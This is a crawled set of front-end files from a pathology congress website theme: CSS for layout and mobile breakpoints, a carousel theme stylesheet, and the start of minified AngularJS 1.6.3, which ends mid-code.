.tabsdiasoutra p {
    font-size: 13px!important;
    line-height: 21px!important;
    margin: 15px 0!important;
}
.tabsdiasoutra h3 {
    margin: 18px 0 10px 0!important;
    font-size: 20px!important;
}
.tamanhoHoras{width: 100px;}
.tabsdiasoutra ul {
    margin: 0px 0 15px 0!important;
}
.topo {
    background: #c60000;
    display: block;
    width: 22px;
    height: 22px;
    position: fixed;
    right: 0px;
    bottom: 0px;
    color: #fefefe;
    text-align: center;
    padding: 3px 0 0 0;
    font-size: 13px;
    cursor: pointer;
    display: none;
    z-index: 10000;
}
.topo:hover{background: #960000;}


.tituloEstilo {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.lateralBlogWid {
    margin: 0 0 60px 0;
}

.tituloEstiloLateral {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    margin: 0px 0 11px 0;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.tituloEstilo2 {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.relpost p {
    margin: 20px 0 30px 0;
}

img.size-full {
    width: 100%;
    height: auto;
}
.wp-caption {
    height: auto;
    max-width: 100%;
}

.minharesp {width: 100%; height: auto;}
.minharesp:hover{opacity: 0.7;}
.clearfix2 {clear: both; margin: 120px 0;}

/*<!---- //////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////---> */
.logosParceiros .gallery .gallery-item {
    margin-bottom: -8px;
}
.patrocinadores2 h4 {
    font-size: 11px;
    color: #595858;
    padding: 8px;
    text-transform: uppercase;
    background: #f5f5f5;
}
.msgpreresp{
    padding: 60px 0;
}

.msgpreresp h2 {
    color: #fefefe!important;
    font-size: 24px!important;
    text-align: center;
    border-color: #fefefe!important;
}
.msgpreresp p {
    color: #fefefe;
    text-align: center;
    font-size: 14px!important;
}

.programast .tab-content {
    background: none!important;
    border: none!important;
    padding: 0px!important;
}

.programast .tab-content p {
    font-size: 14px;
    line-height: 21px;
    margin: 15px 0;
}
.programast .contint h3 {
    margin: 0px 0 10px 0;
    font-size: 16px;
}
.programast .tab-content a{}
.tab-content a:hover{}
.programast ul#myTabs {
    margin: 0px 0 9px 0;
}
.programast a.btNavTab {
    border-radius: 0px!important;
    margin: 0px!important;
}


.programast .tit1 {
    background: #153C6A!important;
    color: #fefefe;
    text-transform: uppercase;
    text-align: center;
}
.programast .meioDestqS {
    background: #e4e4e4;
    text-align: center;
}
.programast .salas {
    background: #4fb9ad!important;
    color: #fefefe;
}
.programast .horas {
    background: #a7a7a7;
    color: #fefefe;
}
.programast .table{font-size: 12px;}


.tabscong h3 {
    text-align: left!important;
}

.tabscong p {
    font-size: 18px!important;
    margin: 10px 12px!important;
}
.txtprecos p {
    font-size: 12px!important;
    margin: 5px 0!important;
}
.txttablepre{font-size: 11px!important;}
.agenciaTur span{font-size: 30px;}

.agenciaTur {
    background: #d0d0d0;
    color: #717171;
    width: 90%;
    margin: auto;
    display: block;
    text-align: center;
    padding: 10px 0;
    text-transform: uppercase;
}.agenciaTur:hover{background: #bababa;}
.tab-content {
    padding: 17px 0;
    color: #6f7274;
}
.tabscong .nav-pills>li>a:hover {
    background-color: #f2f2f2;
}
.tabscong .nav-pills>li.active>a, .tabscong .nav-pills>li.active>a:focus, .tabscong .nav-pills>li.active>a:hover {
    background-color: #2490cf!important;
    color: #fff!important;
}
.tabscong .nav-pills>li>a {
    border-radius: 0;
    min-width: auto;
    padding: 5px 15px;
    margin: 5px;
}
#artigo .tab-content {
    background-color: transparent;
    color: #444444;
        padding: 2px;
}
#artigo .tab-content h2 {
    color: #ffffff;
    padding: 10px;
    background: #9c4f7d;
    margin: 60px 0 0 0;
}
#artigo .tab-content h2::before, #artigo .tab-content h2::after {
    display: none;
}
#artigo .tab-content th {
    color: #444444;
}
#artigo ul.nav-pills > li.active > a.btNavTab {
    background-color: #7e8087;
}
#artigo ul.nav-pills > li {
    margin: 0 0.2%!important;
    width: 24.5%;
}
#artigo ul.nav-pills > li > a.btNavTab {
    background-color: #c6c7c7;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#artigo ul.nav-pills > li > a.btNavTab:before,
#artigo ul.nav-pills > li > a.btNavTab:hover:before {
    display: none;
}

.tabscong .nav-pills>li.active>a:before,
.tabscong .nav-pills>li>a:before {
    display: none;
}
.tab-content p {
    font-size: 14px;
    line-height: 21px;
    margin: 15px 0;
}
.tab-content a{}
.tab-content a:hover{}
ul#myTabs {
    margin: 0px 0 9px 0;
}
a.btNavTab {

    margin: 0px!important;
}


#palestrantes {
    padding: 90px 0;
    margin: 0px;
    background-image: url(../img/backgroung-patrocinadores.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.MembrosP{
    position: relative;
}
.MembrosP h3 {
position: absolute;
    width: 100%;
    bottom: 0px;
    color: #494949;
    font-size: 13px;
    text-align: center;
    padding: 10px;
    background: #dddedd;
    margin: 0px;
    line-height: 15px;
    border: none;
    font-weight: normal;
    text-transform: none;
}
.MembrosP h3:before {
    display: none;
}
#palestrantes h2,
#cta h2 {
    border: none;
    text-align: center;
    color: #fefefe;
    margin: 0 0 30px 0;
    text-transform: uppercase;
        background: transparent;
}
#palestrantes h2:after,
.MembrosP h3:after,
#cta h2:after {
    display: none;
}
#msgpre-2 .msgpsbp {
    padding: 20px!important;
}
#realizacao {padding:60px 0;}
#realizacao img{margin: auto;}
#realizacao h3 {
    text-align: left;
}
#boxes {
    padding: 0;
    margin: 90px 0 150px!important;
}
#boxes.boxeshome {
    margin-bottom: 50px!important;
}
#boxes img:hover{opacity: 0.7;}
#cta {
    background-image: url(../img/backgroung-patrocinadores.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: repeat-y;
    padding: 90px 0;
    margin: 0;
}
#cta p {
    color: #fff;
    text-align: center;
}
#prog-comp {
    padding: 60px 0;
    margin: 0!important;
}
.logoEvt {
    width: 80%;
}
#lpf h2,
#prog-comp h2 {
    text-align: center;
    margin-bottom: 30px;
}
#rodape1 h4 {
    font-size: 15px;
    margin: 0 0 15px 0;
    text-transform: uppercase;
    padding: 0 0 2px 0;
}
.logoApoio img {
    width: auto;
    height: 45px;
    max-width: 100%;
}
.contato a i {
    font-size: 25px;
    margin: 0 5px;
    color: #2490cf;
}
.contato a:hover i {
    color: #2bab9c;
}
.agrod img{margin: 15px 0; display: block; margin: auto;}
#lpf, #rodape1 {
    padding: 60px 0;
}
#rodape1 {
    padding: 120px 0;
    margin: 0;
}
#prog-comp {
    padding: 120px 0;
}
#prog-comp a:hover img {
    opacity: .7;
}
.menuSite2 ul {
    margin: 0px;
    padding: 0 0 0 20px;
    list-style-image: url(../img/setinha-menu.png);
}
.menuSite2 li {
    margin: 0 0 6px 0;
}
.menuSite2 a {
    color: #323232;
}
.menuSite2 a:hover {
    color: #2864ad;
}
.contato p {
    font-size: 14px;
    margin: 8px 0;
} 
.contato img{margin-right: 10px;}
.contato img:hover{opacity: 0.7;}
#mapa{
    margin: 0;
    position: relative;
}
#mapa iframe {
    width: 100%;
    height: 600px;
}
.local-fixo {
    position: absolute;
    top: 12%;
    left: 20%;
    width: 420px;
}
.endMap {
    background: #fefefe;
    padding: 35px;
    margin: 0;
    -webkit-box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
-moz-box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
}
.disabled {
    display: none;
}
.endMap p {
    text-align: center;
    font-size: 23px;
    margin: 0 30px 15px;
}
.sessaoFinal {
    background-color: #2b5ca8;
    color: #fff;
    font-size: 11px;
    line-height: 28px;
    text-align: center;
    padding: 2px 0 10px;
}
#ContformPag input, #ContformPag textarea, #ContformPag select {
    background: #f3f3f3;
    border: none;
    margin: 4px 0;
    width: 100%;
    padding: 11px;
    border: 1px solid #e4e4e4;
}
.enviar {
    background: #0d62a0!important;
    color: #fefefe;
    border: none;
    -webkit-transition: all 150ms ease-out;    
    -moz-transition: all 150ms ease-out;    
    -o-transition: all 150ms ease-out;    
    -ms-transition: all 150ms ease-out;    
    transition: all 150ms ease-out;
}
.enviar:hover {background: #2a8fe2!important;}
.btpadrao {
    background: #53b9ae!important;
    color: #fefefe!important;
    border: 1px solid #53b9ae!important;
    padding: 10px;
    text-align: center;
    margin: 0px!important;
    display: block!important;
    -webkit-transition: all 150ms ease-out;
    -moz-transition: all 150ms ease-out;
    -o-transition: all 150ms ease-out;
    -ms-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
}
.btpadrao:hover {background: #337ab7!important; border: 1px solid #337ab7!important;}
    .logosfinal img{display: block; float: left; margin-right: 20px;}
    .logosParceiros img {    
    display: block;
    width: 100%;
    height: auto;
        margin: 0;
    }
    .logoParceiros {
    width: 80px;
    display: inline-block;
    background-color: #fff;
    margin: 0 10px 10px 0;
            float: left;
            overflow: hidden;
        padding: 5px;
}
    #msgpre p,#msgpre-2 p,#msgpre-3 p {font-size: 15px;}
.imgpreres{display: none;}
#msgpre{    background: url(../img/azultx.jpg) center center; margin: 0px;}
#msgpre-2{    background: url(../img/vermtx.jpg) center center; margin: 0px;}
#msgpre-3{    background: url(../img/verdtx.jpg) center center; margin: 0px;}
.imgpres{height: 420px; background-size: cover; width: 50%; float: left;}
.imgpres img{width: 100%;}

.imgprescc{}
.imgpresbp{}

.txtpres{width: 50%; float: left;}
.msgpsbp { text-align: right; float: right; padding: 30px 30px 0 0!important;}

.msgpre{margin-bottom: 0px;}

.areamsgpres {
    width: 590px;
    padding: 30px 0 0 30px;
    color: #fefefe;
}
.areamsgpres h2 {
    color: #fefefe;
    border-bottom: 2px solid #fefefe;
    background: transparent;
    font-size: 30px;
}
.areamsgpres h2:after {
    display: none;
}
.internamenu{position: relative!important;}
.internaTit {
    background: url(../img/interna.jpg) center center;
    background-size: cover;
    padding: 40px 0;
}
.titulo-pagina-interna {
    padding-top: 80px;
}
.tabsdiasoutra .separacao-sessao {
    font-size: 17px!important;
    color: #fff;
    margin: 25px 0 25px 0!important;
    background-color: #9c4f7d;
    padding: 10px;
}
.separacao-sessao::before, .separacao-sessao::after {
    display: none!important;
}
#artigo h2.item-sala {
    background-color: #97d4ea;
    color: #384244;
    font-weight: 400;
    margin: 0;
}
.internaTit h2 {
    font-size: 33px;
    text-align: center;
    color: #fefefe;
    text-transform: uppercase;
    padding: 0 32px;
}
.menintern ul li a {color: #545454!important;}
.menintern ul li ul li a {color: #fefefe!important;}
.menintern ul li a:hover {color: #ffffff!important;}
#menu-congresso-pato{display: none;}

#BarraMenuResponsivo {padding: 14px 0 16px 0;}
.logmenubt {
    background: #2864ad;
    padding: 5px 15px 6px 15px;
    color: #fefefe;
    font-size: 11px;
    display: block;
    text-align: center;
    margin: 11px auto 0 auto;
}
.logmenubt  span{margin: 0 3px 0 0;}
    .logmenubt:hover{
        background: #53b9ae;
        color: #fefefe;
    text-decoration: none;
}
.logocongrmob img {
    display: block;
    margin: auto;
    width: 70%;
    height: auto;
}
#BarraMenuResponsivo{display: none;}
.ideo {
    width: 100%;
    height: 850px;
    border: 0px;
}

.menbrosPInt img {
    width: 100%;
    height: auto;
}

.menbrosPInt {
    margin: 0;
}
.fotopal {
    float: left;
    margin: 0 20px 20px 0px;
    background: transparent url(../img/borda.png) bottom center repeat-x;
    padding-bottom: 2px;
}
.boxdesc {
    display: block;
    background: #337ab7;
    float: left;
    margin: 0px 7px 7px 0;
    width: auto;
    color: #fefefe;
    padding: 5px 15px 5px 15px;
}
.boxdesc i {
    margin: 0 7px 0 0;
}
.fver{background: #2bab9c;}

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/mediaq.css
body_size: 12644
content:
/* ----- ÁREA DISPOSITIVOS MOVEIS -----
---------------------------------------------------------------------------
--------------------------------------------------------------------------- */

@media screen and (max-width: 1600px) and (min-width: 1200px) {

    .menuSite ul li a {
        padding: 0px 5px;
    }
    #histo .bt {
        font-size: 14px;
        padding: 8px 9px;
    }
}
@media screen and (max-width: 1366px) and (min-width: 992px) {
    #histo .botoes a {
        font-size: 11px;
    }
}
@media screen and (max-width: 1199px) and (min-width: 992px) {
    .areamsgpres {width: 530px;}
    .logos {
        width: 180px;
    }
    .logos a {
        width: 103px;
        padding: 18px 0;
    }
    .logos .logo-sbc {
        width: 72px;
    }
    ul#menu-menu-principal-1 {
        padding: 0 0 0 12px;
    }
    .menuSite ul li a {font-size: 14px;
    padding: 0px 8px;}
    .background-citopatologia, .background-histotecnologia {
        min-height: 575px;
    }
    #footer h5 span {
        margin-top: 0;
    }
    img.telefone-app {
        width: 225px;
        transform: translate(21px, 0px)!important;
    }
    #mapa iframe {
        height: 545px;
    }
     #footer p br {
        display: none;
    }
} 
@media screen and (max-width: 991px) and (min-width: 768px) { 
    #patrocinadores img {
        margin: 10px 0;
    }
    .logos-expositores img {
        height: 20px;
    }
    #inicio h2 {
        font-size: 38px;
    }
    .mensagem h2 {
        font-size: 18px!important;
    }
    .sessao .titleSession h2 {
        font-size: 24px;
    }
    .baixar-app {
        margin-top: 130px;
    }
    .area-texto {
        padding: 0 20px;
    }
    #boxes {
        margin: 40px 0 80px!important;
    }
    .tempo {
        width: 110px;
        padding: 30px 12px 13px;
    }
    .xlider {
        padding-top: 0;
    }
    .sessao h3 {font-size: 16px;}
    .sessao p {font-size: 14px;}
    #msgpre .areamsgpres,
    #msgpre-2 .areamsgpres,
    #msgpre-3 .areamsgpres {
        width: 100%;
        padding: 15px;
        text-align: center;
    }
    #msgpre .areamsgpres h2,
    #msgpre-2 .areamsgpres h2,
    #msgpre-3 .areamsgpres h2 {
        font-size: 18px;
    }
    #msgpre-2 .msgpsbp {
        padding: 15px!important;
        width: 100%;
    }
    .sessao h2 {font-size: 23px;}
    .agrod img {width: 50%;}
    .logosfinal img {margin: 0 20px 20px 0;}
    .boxes2int { margin: 0 0 30px 0;}
    #BarraMenu, .menuinternonovo{display: none;}
    #BarraMenuResponsivo{display: block;}
    .msgpreresp h2 {font-size: 15px!important;line-height: 21px;}
    .internaTit {margin: 0;}
    .titulo-pagina-interna {
        padding-top: 0;
    }
    #msgpre, #msgpre-2, #msgpre-3 {
        width: 33.33%;
        float: left;
        height: 750px;
        padding: 20px 0;
    }
    .txtpres {
        width: 100%;
    }
    #histo .botoes a {
        width: 46%;
        font-size: 12px;
    }
    #mapa iframe {
        height: 500px;
    }
    #footer p br {
        display: none;
    }
    .endMap p {
        margin: 0 0 15px;
    }
}
/* styles for mobile */  
@media screen and (max-width: 767px) and (min-width: 300px) {
    .menu-congresso-patologia-container, .menu-menu-principal-container {
        display: inline-block;
        position: fixed;
        top: 175px;
        bottom: 6%;
        overflow: auto;
    }

    .menu-menu-principal-container::-webkit-scrollbar { width:3px; background-color: rgb(157, 194, 251); } /* configurando scroll */
    .menu-menu-principal-container::-webkit-scrollbar-thumb { background-color: rgb(245,245,245); }
    .bt {
        min-width: 100%;
    }
    .logo-sbh {
        float: unset;
        margin: 10px 0 0 0;
    }
    .efeito-laminas {
        margin-top: 0;
    }
    .efeito-laminas > div {
        padding: 0 5px;
    }
    .parallax1 {
        margin-top: 48px;
        height: 266px;
    }
    .parallax2 {
        height: 230px;
    }
    .parallax3 {
        margin-top: 117px;
        height: 170px;
    }
    #inicio div[style="padding-right: 45px;"] {
        padding-right: 15px!important;
    }
    #inicio h2 {
        font-size: 25px;
    }
    .caixa-logo img {
        height: 30px;
    }
    .container {
        padding-left: 30px;
        padding-right: 30px;
    }
    svg.efeito {
        width: 90%;
        height: auto;
    }
    #mensagem-presidente {
        margin: 50px 0;
    }
    .mensagem {
        min-height: auto;
    }
    .caixa-foto-presidente, .caixa-foto-presidente2, .caixa-foto-presidente3 {
        margin: 30px -10px 0!important;
    }
    #boxes {
        padding: 50px 0 10px!important;
        margin: 0!important;
    }
    #boxes.boxeshome {
        margin-bottom: 50px!important;
    }
    article#artigo {
        margin-bottom: 0;
    }
    .numero-item {
        margin: 110px 0 0;
    }
    .numero-item h3 {
        margin: 6px 0;
    }
    .numero {
        line-height: 30px;
        margin: 0!important;
    }
    .numero-item.primeiro-item {
        margin: 25px 0 0;
    }
    #inicio .bt {
        margin: 20px 0 30px;
        width: 100%;
        display: block;
        padding: 6px 6px 6px 73px;
        text-align: left;
    }
    #inicio a i {
        font-size: 68px;
        position: absolute;
        left: -7px;
        top: 50%;
        transform: rotate(-5deg) translateY(-50%);
    }
    .area-texto {
        padding: 0 20px;
    }
    .titulo-pagina-interna {
        padding-top: 0;
    }
    .background-citopatologia, .background-histotecnologia {
        padding: 45px 0;
        min-height: auto;
    }
    .contador {
        width: 300px;
    }
    .tempo {
        width: 66px;
        font-size: 15px;
        padding: 24px 12px 12px;
        margin: 0 2px;
    }
    .tempo span {
        font-size: 20px;
    }
    span.comeca {
        font-size: 9px!important;
    }
    #cronometro {
        transform: unset;
        position: initial;
        margin: 30px 0;
    }
    #inicio h2 {
        margin-top: 0;
    }
    #patrocinadores {
        padding: 90px 0 30px;
    }
    .tabscong p {
        font-size: 14px!important;
    }
    .xlider {
        padding-top: 0;
    }
    .embed-responsive {
        margin: 30px 0 0 0;
    }
    .subir-elemento {
        margin-top: 17px;
        display: block;
    }
    .real {margin: 0 0 60px 0;}
    .sessao h2 {font-size: 22px;}
    .mensagem h2 {
        font-size: 18px;
    }
    .sessao {
        margin: 0;
    }
    #prog-comp {
        padding: 60px 0;
    }
    #lpf h2, #prog-comp h2, #histo h2 {
        margin-bottom: 15px;
    }
    .sessao .titleSession h2 {
        font-size: 22px;
    }
    #mapa iframe {
        position: initial;
        height: 300px;
    }
    .local-fixo {
        position: initial;
        margin: auto;
        width: 75%;
    }
    #rodape1 {
        padding: 60px 0 30px;
    }
    .areamsgpres {width: 100%;padding: 29px;}
    .imgpres {height: 160px;width: 100%;}
    .txtpres {width: 100%;}
    .rodP1 {margin: 0 0 35px 0;text-align: center;}
    .logoEvt {
        width: 90%;
        margin: auto;
    }
    #rodape1 h4 {text-align: center;}
    .rodfinalf {
        text-align: left;
        margin: 0 0 30px 0;
    }
    .rodfinalf img {
        display: initial;
        margin: 5px;
    }
    .sessao p {
        font-size: 13px;
    }
    #histo {
        padding: 0 0 60px;
    }
    #histo .row[style="display: flex;"] {
        display: grid!important;
    }
    #histo .botoes a {
        width: 90%;
        font-size: 13px;
    }
    #mapa img {
        margin: auto;
    }
    #mapa, #histo,#histo h2 {
        text-align: center!important;
    }
    #mapa h3::before, #mapa h3:after,
    #histo h2::before, #histo h2:after,
    #rodape1 h4::before, #rodape1 h4::after,
    #footer h5::before, #footer h5::after {
        content: "";
        display: block;
        width: 50%;
        height: 1px;
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
    #mapa h3::before, #histo h2::before, #rodape1 h4::before, #footer h5::before {
        background-color: #a7d1d8;
        bottom: -5px;
    }
    #mapa h3:after, #histo h2:after, #rodape1 h4::after, #footer h5::after {
        background-color: #79adbf;
        bottom: -10px;
        width: 40%;
    }
    #histo h2::before, #histo h2:after,
    #footer h5::before , #footer h5::after {
        background-color: #fff;
    }
    .centraliza {
        margin: auto;
    }
    #histo a.bt {
        width: 100%!important;
        margin: 0px 10px 10px 0;
        max-width: 278px;
    }
    .menuSite2 ul {
        text-align: left;
    }
    .bloco-xs {
        width: 50%;
    }
    #footer h5 {
        text-align: center;
    }
    .endMap {
        padding: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin: 0 0 60px;
    }
    #BarraMenu, .menuinternonovo{display: none;}
    #BarraMenuResponsivo {padding: 14px 0 15px 0;}
    #boxes img {width: 100%;height: auto;}
    #BarraMenuResponsivo{display: block;}
    .fotopal {width: 100%;height: auto;}
    .internaTit {margin: 0;}
    .programast .tit1 {text-align: left;}
    .programast .meioDestqS {text-align: left;}
    .sessaoFinal {    
        font-size: 11px;
        line-height: 18px;
        padding: 10px 0 18px;
    }
    .baixar-app {
        text-align: center;
    }
    #inicio {
        padding-top: 0;
        margin: 0 0 60px;
    }
    #realizacao {
        padding: 60px 0 0 0;
    }
    .logos-expositores {
        width: 80px;
        margin: 0 8px 15px;
    }
    .logos-expositores img {
        height: 21px;
    }
    .tam-mobile {
        max-width: 180px;
        margin: auto;
    }
    .sessao-rodape {
        text-align: center;
    }
    #footer p {
        font-size: 16px;
        text-align: left;
    }
    #footer p br {
        display: none;
    }
    #footer li a {
        text-align: left;
    }
}
@media screen and (max-width: 991px) and (min-width: 300px) {
    .menu-principal {
        position: fixed;
        top: 0;
        background: #3f6cb0;
        width: 270px;
        height: 100%;
        z-index: 9999999;
        padding: 20px;
        left: -270px;
        -webkit-transition: all 150ms ease-out;
        -moz-transition: all 150ms ease-out;
        -o-transition: all 150ms ease-out;
        -ms-transition: all 150ms ease-out;
        transition: all 150ms ease-out;
        box-shadow: -1px 0 6px 0px rgba(0, 0, 0, 0.75);
    }
    .abrir-menu {
        left: 0;
    }
    .abrir-drop {          
        height: 0!important;
    }
    .menu-principal .collapse {
        display: block;
        border: none;
            box-shadow: none;
    }
    .menu-principal img {
        float: right;
    }
    .menu-principal button {
        background-color: #3f6cb0;
        border: none;
        color: #fff;
        width: 35px;
        height: 35px;
        padding: 0;
        float: right;
        margin-right: -52px;
        outline: none;
    }
    .menu-principal ul.menu {
        float: right;
        margin: 0;
        width: 200px;
        padding: 0 8px 0 0;
        text-align: right;
    }
    .menu-principal ul.menu li {
        width: 100%;
        display: block;
    }
    .menu-principal ul.menu li a {
        background-color: rgba(255, 255, 255, 0.2);
        margin-bottom: 5px;
        font-size: 13px;
        line-height: 12px;
        padding: 8px;
        text-align: right;
        width: 100%;
        color: #fff;
        font-weight: 300;
        display: block;
    }
    .menu-principal ul.menu li ul {
        padding: 0;
        -webkit-transition: all 150ms ease-out;    
        -moz-transition: all 150ms ease-out;    
        -o-transition: all 150ms ease-out;    
        -ms-transition: all 150ms ease-out;    
        transition: all 150ms ease-out;
        background-color: transparent;
        height: 0;
        overflow: hidden;
    }
    .menu-principal ul.menu > li > ul.sub-menu > li > a {
        background-color: rgba(255, 255, 255, 0.1);
        margin-bottom: 5px;
        font-size: 10px;
        line-height: 12px;
        padding: 5px;
        text-align: right;
        width: 100%;
        color: #fff;
        font-weight: 300;
        display: block;
    }
}

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.theme.css
body_size: 1849
content:
.owl-theme .owl-controls{
	margin-top:10px;
	text-align:center;
-webkit-tap-highlight-color:transparent;}

.owl-theme .owl-controls .owl-nav .owl-prev{
	color: #024650;
    font-size: 35px;    
    width: 41px;
    background: url('../img/fesq.png') center center;
    height: 27px;
    display: inline-block;
    line-height: 43px;
    cursor: pointer;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    -ms-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    bottom: -30px;
    left: 15%;
}

.owl-theme .owl-controls .owl-nav .owl-prev:hover{opacity: 0.50;}

.owl-controls .owl-nav .owl-next {
   color: #024650;
    font-size: 35px;    
    width: 41px;
    background:url('../img/fdir.png') center center no-repeat;
    height: 27px;
    display: inline-block;
    line-height: 43px;
    cursor: pointer;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    -ms-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    bottom: -30px;
    right: 15%;
} .owl-controls .owl-nav .owl-next:hover{opacity: 0.50;}


@media screen and (max-width: 1199px) and (min-width: 992px) {
.owl-theme .owl-controls .owl-nav .owl-prev{left: 15%;}
.owl-controls .owl-nav .owl-next {right: 15%;} 
} 



@media screen and (max-width: 991px) and (min-width: 767px) { 
.owl-theme .owl-controls .owl-nav .owl-prev{left: 14%;}
.owl-controls .owl-nav .owl-next {right: 14%;} 
}


  /* styles for mobile */  
  @media screen and (max-width: 768px) and (min-width: 300px) {
.owl-theme .owl-controls .owl-nav .owl-prev{left: 10%;}
.owl-controls .owl-nav .owl-next {right: 10%;} 
}

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular.min.js
body_size: 167941
content:
/*
 AngularJS v1.6.3
 (c) 2010-2017 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(w){'use strict';function M(a,b){b=b||Error;return function(){var d=arguments[0],c;c="["+(a?a+":":"")+d+"] http://errors.angularjs.org/1.6.3/"+(a?a+"/":"")+d;for(d=1;d<arguments.length;d++){c=c+(1==d?"?":"&")+"p"+(d-1)+"=";var e=encodeURIComponent,f;f=arguments[d];f="function"==typeof f?f.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof f?"undefined":"string"!=typeof f?JSON.stringify(f):f;c+=e(f)}return new b(c)}}function me(a){if(G(a))u(a.objectMaxDepth)&&(Fc.objectMaxDepth=Tb(a.objectMaxDepth)?
a.objectMaxDepth:NaN);else return Fc}function Tb(a){return ba(a)&&0<a}function ra(a){if(null==a||Wa(a))return!1;if(H(a)||D(a)||F&&a instanceof F)return!0;var b="length"in Object(a)&&a.length;return ba(b)&&(0<=b&&(b-1 in a||a instanceof Array)||"function"===typeof a.item)}function p(a,b,d){var c,e;if(a)if(E(a))for(c in a)"prototype"!==c&&"length"!==c&&"name"!==c&&a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else if(H(a)||ra(a)){var f="object"!==typeof a;c=0;for(e=a.length;c<e;c++)(f||c in a)&&b.call(d,
a[c],c,a)}else if(a.forEach&&a.forEach!==p)a.forEach(b,d,a);else if(Gc(a))for(c in a)b.call(d,a[c],c,a);else if("function"===typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else for(c in a)ua.call(a,c)&&b.call(d,a[c],c,a);return a}function Hc(a,b,d){for(var c=Object.keys(a).sort(),e=0;e<c.length;e++)b.call(d,a[c[e]],c[e]);return c}function Ic(a){return function(b,d){a(d,b)}}function ne(){return++rb}function Ub(a,b,d){for(var c=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];
if(G(g)||E(g))for(var h=Object.keys(g),k=0,l=h.length;k<l;k++){var m=h[k],n=g[m];d&&G(n)?ga(n)?a[m]=new Date(n.valueOf()):Xa(n)?a[m]=new RegExp(n):n.nodeName?a[m]=n.cloneNode(!0):Vb(n)?a[m]=n.clone():(G(a[m])||(a[m]=H(n)?[]:{}),Ub(a[m],[n],!0)):a[m]=n}}c?a.$$hashKey=c:delete a.$$hashKey;return a}function R(a){return Ub(a,va.call(arguments,1),!1)}function oe(a){return Ub(a,va.call(arguments,1),!0)}function Z(a){return parseInt(a,10)}function Wb(a,b){return R(Object.create(a),b)}function A(){}function Ya(a){return a}
function la(a){return function(){return a}}function Xb(a){return E(a.toString)&&a.toString!==ma}function x(a){return"undefined"===typeof a}function u(a){return"undefined"!==typeof a}function G(a){return null!==a&&"object"===typeof a}function Gc(a){return null!==a&&"object"===typeof a&&!Jc(a)}function D(a){return"string"===typeof a}function ba(a){return"number"===typeof a}function ga(a){return"[object Date]"===ma.call(a)}function E(a){return"function"===typeof a}function Xa(a){return"[object RegExp]"===
ma.call(a)}function Wa(a){return a&&a.window===a}function Za(a){return a&&a.$evalAsync&&a.$watch}function Ha(a){return"boolean"===typeof a}function pe(a){return a&&ba(a.length)&&qe.test(ma.call(a))}function Vb(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function re(a){var b={};a=a.split(",");var d;for(d=0;d<a.length;d++)b[a[d]]=!0;return b}function wa(a){return P(a.nodeName||a[0]&&a[0].nodeName)}function $a(a,b){var d=a.indexOf(b);0<=d&&a.splice(d,1);return d}function sa(a,b,d){function c(a,
b,c){c--;if(0>c)return"...";var d=b.$$hashKey,f;if(H(a)){f=0;for(var g=a.length;f<g;f++)b.push(e(a[f],c))}else if(Gc(a))for(f in a)b[f]=e(a[f],c);else if(a&&"function"===typeof a.hasOwnProperty)for(f in a)a.hasOwnProperty(f)&&(b[f]=e(a[f],c));else for(f in a)ua.call(a,f)&&(b[f]=e(a[f],c));d?b.$$hashKey=d:delete b.$$hashKey;return b}function e(a,b){if(!G(a))return a;var d=g.indexOf(a);if(-1!==d)return h[d];if(Wa(a)||Za(a))throw Fa("cpws");var d=!1,e=f(a);void 0===e&&(e=H(a)?[]:Object.create(Jc(a)),
